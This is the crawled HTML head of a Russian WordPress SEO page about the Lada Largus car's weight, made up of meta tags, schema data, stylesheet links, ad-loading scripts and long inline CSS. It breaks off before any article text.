

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html
body_size: 72074
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Лада ларгус масса автомобиля - avtoshkolak.ru</title><meta name="description" content="ᐉ Лада ларгус масса автомобиля Lada Largus характеристика, Лада Ларгус технические характеристики Характеристики Лада Ларгус уникальны, если сравнивать их с" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html","url":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html","name":"✅ Лада ларгус масса автомобиля - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#primaryimage"},"thumbnailUrl":"https://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg","datePublished":"2020-05-04T16:29:16+00:00","dateModified":"2020-05-04T16:29:16+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Лада ларгус масса автомобиля Lada Largus характеристика, Лада Ларгус технические характеристики Характеристики Лада Ларгус уникальны, если сравнивать их с","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#primaryimage","url":"https://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg","contentUrl":"https://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Лада ларгус масса автомобиля"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 